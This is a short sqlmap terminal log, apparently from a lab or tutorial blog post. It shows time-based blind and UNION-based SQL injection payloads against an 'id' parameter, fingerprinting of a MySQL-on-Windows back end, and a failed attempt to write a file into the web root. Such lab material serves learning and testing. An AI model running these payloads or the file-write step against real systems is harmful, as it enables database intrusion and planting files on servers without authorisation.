 Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2781 FROM (SELECT(SLEEP(5)))RJwO) AND 'xSVz'='xSVz
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7606' UNION ALL SELECT NULL,NULL,CONCAT(0×71787a7071,0×67717367717a6d6848424e7
159716d746773486b56526172625242516e6c54787062646376566e58,0×7162767171)-- -
---
[01:45:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[01:45:26] [INFO] fingerprinting the back-end DBMS operating system
[01:45:26] [INFO] the back-end DBMS operating system is Windows
[01:45:27] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/root/1.txt' has been successfully written on the
back-end DBMS file system ('C:/phpstudy/PHPTutorial/www/1.txt')? [Y/n]
[01:45:37] [WARNING] it looks like the file has not been written (usually occurs if the DBMS pr
ocess user has no write privileges in the destination path)
[01:45:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'
[*] ending @ 01:45:37 /2020-05-11/
root@kali:~#
https://blog.csdn.net/smli_ng